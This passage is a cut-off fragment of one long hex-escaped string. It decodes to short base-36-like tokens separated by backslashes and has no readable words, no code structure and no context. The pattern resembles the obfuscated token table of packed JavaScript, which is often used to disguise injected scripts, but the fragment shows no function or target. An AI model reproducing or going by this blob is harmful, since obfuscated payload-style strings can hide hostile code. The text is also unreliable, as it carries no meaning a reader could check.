x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x